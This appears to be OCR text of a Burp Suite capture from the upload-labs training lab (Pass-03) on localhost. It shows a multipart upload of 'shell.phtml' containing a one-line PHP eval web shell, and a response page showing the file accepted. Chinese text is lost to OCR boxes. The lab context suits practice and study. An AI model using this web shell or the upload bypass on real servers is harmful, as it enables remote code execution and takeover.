 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: localhost
Content-Length: 353
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e41aedaf0690
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-03/index.php
Connection: close
-----------------------------7e41aedaf0690
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.phtml"
Content-Type: text/plain
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e41aedaf0690
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e41aedaf0690--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-04" href="/upload-labs/Pass-04/index.php">Pass-04</
<li><a id="Pass-05" href="/upload-labs/Pass-05/index.php">Pass-05</
<li><a id="Pass-06" href="/upload-labs/Pass-06/index.php">Pass-06</
<li><a id="Pass-07" href="/upload-labs/Pass-07/index.php">Pass-07</
<li><a id="Pass-08" href="/upload-labs/Pass-08/index.php">Pass-08</
<li><a id="Pass-09" href="/upload-labs/Pass-09/index.php">Pass-09</
<li><a id="Pass-10" href="/upload-labs/Pass-10/index.php">Pass-10</
<li><a id="Pass-11" href="/upload-labs/Pass-11/index.php">Pass-11</
<li><a id="Pass-12" href="/upload-labs/Pass-12/index.php">Pass-12</
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">Pass-13</
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">Pass-14</
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-15</
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003292313128423.phtml" width="250px" />
</li>
</ol>
</div>